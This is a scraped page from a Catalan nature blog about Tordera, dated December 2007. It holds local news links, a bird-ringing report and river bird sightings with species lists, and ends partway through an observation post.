<a name='3619791698424706752'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/algunes-notcies-per-llegir-301207.html'>algunes notícies per llegir 30/12/07...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3619791698424706752' itemprop='description articleBody'>
La base de muntatge de l&#8217;AVE indigna Sant Feliu de Buixalleu...<br /><br /><a href="http://www.elperiodico.cat/default.asp?idpublicacio_PK=46&amp;idioma=CAT&amp;idnoticia_PK=470674&amp;idseccio_PK=1049">http://www.elperiodico.cat/default.asp?idpublicacio_PK=46&amp;idioma=CAT&amp;idnoticia_PK=470674&amp;idseccio_PK=1049</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2680474">L'alcalde de Sant Feliu de Buixalleu s'indigna amb Adif per la base de muntatge del TAV</a><br />28.12.2007 JORDI COLOMER<br /><br /><br />Més sobre el retrocés de la costa...<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2920_3_239168__Comarques-Lestructura-passeig-sAbanell-quedat-debilitada-amenaa-descalarse">L'estructura del passeig de s'Abanell ha quedat debilitada i amenaça de descalçar-se </a><br /><br /><br />Com ja es va dir fa unes setmanes&#8230; <a href="http://natura-tordera.blogspot.com/2007/12/algunes-notcies-per-llegir-davui-191207.html">Algunes notícies per llegir d'avui 19/12/07</a>, El regidor de Medi Ambient de Tordera va realitzat una entrevista a Radio Tordera on parla entre altres coses, dels espais naturals, de l&#8217;estany de la Júlia, de l&#8217;estany de Cal Raba, del Braç esquerre del riu Tordera, de l&#8217;ampliació del Life amb una bassa d&#8217;aigües permanents de gran superfície, dels aiguamolls del terciari, del passeig fluvial, del potencial natural del municipi, de l&#8217;asfaltat de pistes, de la nova potabilitzadora a Can Buscà,... entre altres.<br /><br />Si llavors no vau poder escoltar l&#8217;entrevista, ara està penjada a la web de Ràdio Tordera&#8230;<br /><br /><a href="http://www.radiotordera.cat/Podcast/Arxius/Politics_Carles_Aulet.mp3">http://www.radiotordera.cat/Podcast/Arxius/Politics_Carles_Aulet.mp3</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/algunes-notcies-per-llegir-301207.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/algunes-notcies-per-llegir-301207.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-31T01:26:00+01:00'>1:26</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/3619791698424706752' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/3619791698424706752' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=3619791698424706752&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3619791698424706752&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3619791698424706752&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3619791698424706752&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3619791698424706752&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=3619791698424706752&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/infrastructures' rel='tag'>infrastructures</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>diumenge, 30 de desembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbyIOF7AgU4tOc3DijCDK0JjjavvpNIvrYu1bnIZQ_YcJur0Zq5QED6wuveQ_II3GdCfeUhR0n7BmUq5inI7vC47JcEV13Jcqrlo0P17hFP1syXSNyBanT-XGd_APpYzp0-qvf9l1niJK/s400/!cid_000b01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='2022295205067292605' itemprop='postId'/>
<a name='2022295205067292605'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/anellament-lestany-de-can-torrent_30.html'>Anellament a l'estany de Can Torrent (Tordera) 29/12/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2022295205067292605' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbyIOF7AgU4tOc3DijCDK0JjjavvpNIvrYu1bnIZQ_YcJur0Zq5QED6wuveQ_II3GdCfeUhR0n7BmUq5inI7vC47JcEV13Jcqrlo0P17hFP1syXSNyBanT-XGd_APpYzp0-qvf9l1niJK/s1600-h/!cid_000b01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149553004623771810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbyIOF7AgU4tOc3DijCDK0JjjavvpNIvrYu1bnIZQ_YcJur0Zq5QED6wuveQ_II3GdCfeUhR0n7BmUq5inI7vC47JcEV13Jcqrlo0P17hFP1syXSNyBanT-XGd_APpYzp0-qvf9l1niJK/s400/!cid_000b01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> .<br />Aquesta tarda-nit a l&#8217;estany de Can Torrent (Tordera), el grup PARUS ha realitzat una nova jornada d&#8217;anellament científic.<br /><br />Avui, a més de més de 100 repicatalons (<em>Emberiza schoeniclus</em>), uns 50 pardals comuns (<em>Passer domesticus</em>), trist (<em>Cisticola juncidis</em>), rossinyol bord (<em>Cettia cetti</em>) i mallerenga blava (<em>Parus caeruleus</em>), ... un cruixidell (<em>Miliaria calandra</em>)...<br /><br />Observats per la zona un parell d&#8217;aligots comuns (<em>Buteo buteo</em>), picots verds (<em>Picus viridis</em>), merles (<em>Turdus merula</em>), gaigs (<em>Garrulus glandarius</em>),... entre altres.<br /><br />Podeu veure el resultat d&#8217;aquesta jornada i anteriors aquí...<br /><br /><a href="http://www.parusnatura.org/anellar.html">http://www.parusnatura.org/anellar.html</a><br /><div> .<img alt="" border="0" id="BLOGGER_PHOTO_ID_5149552897249589394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWXn7L3TzpULKhBSsggxYjl-CbirC-D8bXPwzkFsiVJulXNh_8YsMP7-ojjbRZUSzxW4OV8aAx2WJTgfdkJj7xr-Y_pdcZv48zn1gnn5jgZehjOFZ3UNZt8gxrlR5uB0p_fR1UzNBam4fT/s400/!cid_000c01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149552828530112642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheJrII_o2iJo7XSVd5pmZv8gl_N4Zaj7e03DJkXmZie4S8z56gZCv6St4ZdYxem_q_j4b5AHT1btYSG-2UYWLLZpYP7_rYp_uT4bbwRC3c3_VqHlPSANOlNKdDTQ5iCFT05kuelt_xKhbo/s400/!cid_000d01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></div><br /><p align="center">cruixidell (<em>Miliaria calandra</em>)</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/anellament-lestany-de-can-torrent_30.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/anellament-lestany-de-can-torrent_30.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-30T01:13:00+01:00'>1:13</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/2022295205067292605' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/2022295205067292605' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=2022295205067292605&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2022295205067292605&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2022295205067292605&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2022295205067292605&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2022295205067292605&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=2022295205067292605&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29' rel='tag'>espais-Pla de Sant Esteve (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZI8SxyTEyPFJK8bA6O6lLt5ECHmnUN-Fw9twHEYSlTB0Liz9m1Jeh7ZoCa9v-4MjFKbSwpUaD6WO3zxTyOP0H9qhTXRrNagUivrOPylYAGhHd56tW2SJ__hyphenhyphenSqOVRgJ-XseWvJ52jLuRf/s400/!cid_000e01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5879798850781815604' itemprop='postId'/>
<a name='5879798850781815604'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/cotxes-blaves-luscinia-svecica-al-riu.html'>cotxes blaves (Luscinia svecica) al riu Tordera - riera de Vallmanya (Tordera) 29/12/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5879798850781815604' itemprop='description articleBody'>
<div><div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549822053005394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZI8SxyTEyPFJK8bA6O6lLt5ECHmnUN-Fw9twHEYSlTB0Liz9m1Jeh7ZoCa9v-4MjFKbSwpUaD6WO3zxTyOP0H9qhTXRrNagUivrOPylYAGhHd56tW2SJ__hyphenhyphenSqOVRgJ-XseWvJ52jLuRf/s400/!cid_000e01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549749038561346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_YfQOAiHi5wWVvmeNnYTlr9jyhG2IgTGqlRDXJ-Of5rAONepBaWNTNKnO9ANtMpE3hzWa6TnnI0mv2Ypt9DKvGK4y7wqTB7JIcf7aLO_BfrPzc1ej0TmTpZxUlCN89wZd-sukxrKnHIIk/s400/!cid_000f01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549663139215410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGclMmSG5Rakv_PUorXOQJW_k-VXudFxHeKHPF4kTy1-9Q1kuAHMZN9ntUtopM1SLkRoMM1PyJtsJOomNmzGwGbyzpOm_kUNigNBpr5-89ChING7DN53lKe53q9TOzM_DZPiFj__f7g-Qi/s400/!cid_001a01c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549560060000290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3jQTPG1ihu654l9mBjRDKgwXZM09TTzLFj4hxM_BTSQET3hWiFO3cAv-HKOH-99uPoItObigMrQY4hYuHuEzMaXQKB8YgTkTX4ecFtWIr1t0mtnrdpAWkM6n6gFv1h4cDA6zeSUPI4oik/s400/!cid_001201c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549465570719762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghWYRPkB_n8aIQkjkU-5SDziSNt9_g0G5RJozmTQnR1WGXX4ZHSlgFcjK3Ywpv3n5V88xXkOnKsLRwmn9-QW4isNTOeL4xB4vUt4Srz6M-QMu_BnNxae2Fi7NTXDfqc6iisYdzpkDWk9C_/s400/!cid_001301c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.</div><div>Aquest matí en David Caballé ha observat un parell de cotxes blaves (<em>Luscinia svecica</em>) al riu Tordera a l&#8217;alçada de la riera de Vallmanya (Tordera), just on desemboquen les aigües de l&#8217;EDAR de Tordera (sense depurar correctament per manca de capacitat, actualment es realitzen les obres d&#8217;ampliació), un gran herbassar inundat amb clapes de canyís i bogar, i amb alguns arbres i canyars dispers.<br /><div><div><div>.<br /></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149550547902478450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQQtO152oC3TYlzPUy3qRjnFRuNiMTFYvazIbsId3M1zkYONJ51lggvbSVI3HMMaUhfiJkm5aw9zDkt_WoMysDVO3IGYHWDRxTCFrjNh9W_vhKggwRWgrvyDNlw4FD2nruLm3tDitUuqJX/s400/!cid_000901c84a66%24d9045ac0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149550436233328738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV4d4o3tXg6o8SNq4ImQZfP8BvCWsT0SJ6UxlLH0bmRx3kGWxLs240cgtEdqfaGRbtETBr9WUXiZHHcOXY0JSBd3uKudLjKgybvkY_vJRLZhhRI6CvSJ1RlL4QZE6ssNB7_IPBKbk_Slxj/s400/!cid_000a01c84a66%24d90915b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.</div><div align="justify">Aquesta espècie és poc freqüent durant les migracions, i rara i molt localitzada com a hivernant al litoral dels Països Catalans.<br /><br />Hores més tard hem tornat per provar de fotografiar-les (amb èxit) i hem pogut veure un mínim de 3 alhora i al mateix lloc, molt actives i alimentant-se per l&#8217;herbassar inundat i en companyia de multitud de titelles (<em>Anthus pratensis</em>), cueretes blanques (<em>Motacilla alba</em>) i torrenteres (<em>Motacilla cinerea</em>), rossinyols bords (<em>Cettia cetti</em>), cargolets (<em>Troglodytes troglodytes</em>), pit-roig (<em>Erithacus rubecula</em>), mallerengues blaves (<em>Parus caeruleus</em>), pardals de bardissa (<em>Prunella modularis</em>), ... entre altres.<br /><br />Una de les cotxes blaves alimentant-se...<br /></div><div>.<br /></div><div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549302361962498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0nGlRPlDJO7k8WLi18BSwgQuBlDBu0B0ggxpIQgx41SGd6vMUXwdZVwMq6PCAbevxaM7ZjZ0bcXJZgRFRte3lOt_9GinClqWHOSHyA8NZZhboE7l-tHGMWkTpL9Wh1iCZ6Dw38t5pEgzA/s400/!cid_001401c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549207872681970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRltc9GjbbMk5YVk5l4P5gK0-QpZ2XCPLxRFQDgL_I2xPXlYRD72nb7MahMsrEjQM4rxbzmEo1zeMQ12VZWe5vQV5l5q2PS_CVgbCuYtUi1HocCX57BaVLFVtHOkNhNs0G1dCNlg3XlOTe/s400/!cid_001501c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149549061843793890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRXKi4h37XhHVUUGjY8JwHVeQLBJaxHhh6haxdEjsp1Kf7iMMitJoNNNFxfBw1q9zKCuVqbdl5PKnFSAaHmsra4e6QTsCNpGTxXBXTdM9kkXFeuZ-J8IMHY_-F_wd3KrH1rQHTp1cXhk1-/s400/!cid_001601c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149548774080985042" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnTI0w5kjWBVH6sdlyB7yhqJH5zajUDEAFKGGMcD94MraWWOy3m4FN42X1jPGPyns0LKCbCpP27yISRIwRIP-fd4V0iEZxooyjjYXsPwVp-XnfjABzWzyrfsGV26qXUcx6fuzvo9wvnwDv/s400/!cid_001701c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149548640936998850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgss3vuqopfgcXrRQOI8HaYcbbpl4bteERItc65r3Qf4yuwvpYhP91IwNxClJpFwCjEWAolAoxoC4RyizLVN8aAUxKBPy1x1vKbWD8Blp1jPOMGhMGraQOZ68qucbM9InXlL9cU2SgNSlvg/s400/!cid_001801c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5149548550742685618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNi0PrcfPAAdn5ht8iN9R0m8dXak_TXTAZdRT0ORXwytb3jetiyJ7gPQs1d10QrlvpdEnY1KJFlJO_sUQrRukW26uQGfNXfOVI_0F78iTQTj9OFKrBWmZBe3TYluqk6HyFNmgKrKldvNyz/s400/!cid_001901c84a66%24d90b86b0%241F7F8102%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /> .</div><div>Aquest matí en David ha pogut veure a la zona també (i reobservades hores més tard per tots dos)...<br /><br />Mínim 2 bec de corall senegalès (Estrilda astrild)<br />1 becada (Scolopax rusticola) aixecada<br />2 becadells comuns (Gallinago gallinago)<br />almenys 5 esplugabous (Bubulcus ibis)<br />1 martinet blanc (Egretta garzetta)<br />abundants titelles (Anthus pratensis)<br />mínim 3 grassets de muntanya (Anthus spinoletta)<br />alguns lluers (Carduelis spinus)<br />>100 passerells comuns (Carduelis cannabina)<br />abundants cadeneres (Carduelis carduelis)<br />gafarrons (Serinus serinus)<br />verdums (Carduelis chloris)<br />gratapalles (Emberiza cirlus)<br />pardals de bardissa (Prunella modularis)<br />cargolets (Troglodytes troglodytes)<br />pit-roig (Erithacus rubecula)<br />cueretes blanques (Motacilla alba)<br />mínim 3 cuereta torrentera (Motacilla cinerea)<br />>10 rossinyols bords (Cettia cetti)<br />repicatalons (Emberiza schoeniclus)<br />tord comú (Turdus philomelos)<br />merla (Turdus merula)<br />garsa (Pica pica)<br />>15 gavines vulgars (Larus ridibundus)<br />gavià argentat (Larus michahellis)<br />mínim 2 rasclons (Rallus aquaticus) escoltats, 1 observat a la riera<br />polla d&#8217;aigua (Gallinula chloropus) escoltada<br />>50 pinsà vulgar (Fringilla coelebs)<br />cotxa fumada (Phoenicurus ochruros)<br />tudó (Columba palumbus)<br />alosa vulgar (Alauda arvensis)  escoltada<br />3 cogullades vulgars (Galerida cristata)<br />cotoliu escoltada (Lullula arborea)<br />mallarenga blava (Parus caeruleus)<br />pardal xarrec (Passer montanus)<br />abundant trist (Cisticola juncidis)<br />mosquiter comú (Phylloscopus collybita)<br />1 picot verd (Picus viridis)<br />tallarol capnegre (Sylvia melanocephala)<br /><br /><div><div><div><div><div><div></div></div></div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/12/cotxes-blaves-luscinia-svecica-al-riu.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/cotxes-blaves-luscinia-svecica-al-riu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-30T00:55:00+01:00'>0:55</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5879798850781815604' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5879798850781815604' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5879798850781815604&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5879798850781815604&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5879798850781815604&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5879798850781815604&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5879798850781815604&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5879798850781815604&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Riera%20de%20Vallmanya%20%28Tordera%29' rel='tag'>espais-Riera de Vallmanya (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='1520804285378347870' itemprop='postId'/>
<a name='1520804285378347870'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/12/algunes-observacions-den-david-caball_30.html'>Algunes observacions d'en David Caballé 24-29/12/07...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1520804285378347870' itemprop='description articleBody'>
Algunes observacions d&#8217;en David Caballé d&#8217;aquests darrers dies...<br /><br /><strong><span style="font-size:130%;">Les Llobateres (Sant Celoni) 24/12/07...<br /></span></strong><br />1 picot garser petit (Dendrocopos minor) mascle<br />a més dels habituals.<br /><br /><br /><br /><strong><span style="font-size:130%;">Desembocadura del riu Tordera i Punta de la Tordera (Malgrat de Mar) 26/12/07...<br /></span></strong><br />> 70 ànecs collverds (Anas platyrhynchos)<br />> 40 gavines capnegres (Larus melanocephalus)<br />2 gavots (Alca torda)2 rasclons (Rallus aquaticus)<br />2 cabussons emplomallats (Podiceps cristatus)<br />1 gavià fosc (Larus fuscus)<br />1 cabussó collnegre (Podiceps nigricollis)<br />3 baldrigues mediterrànies (Puffinus yelkouan)<br />> 10 mascarells (Sula bassana)<br />2 martinets blancs (Egretta garzetta)<br />xatrac becllarg (Sterna sandvicensis)<br />corb marí emplomallat (Phalacrocorax aristotelis)<br />corb marí gros (Phalacrocorax carbo)<br />1 arpella vulgar (Circus aeruginosus) volant pel mar i després riu amunt<br />1 blauet (Alcedo atthis)<br />gratapalles (Emberiza cirlus)<br />entre altres...<br /><br /><strong><span style="font-size:130%;">Illa de riu i braç esquerra del riu (Tordera) 26/15/07...<br /></span></strong><br 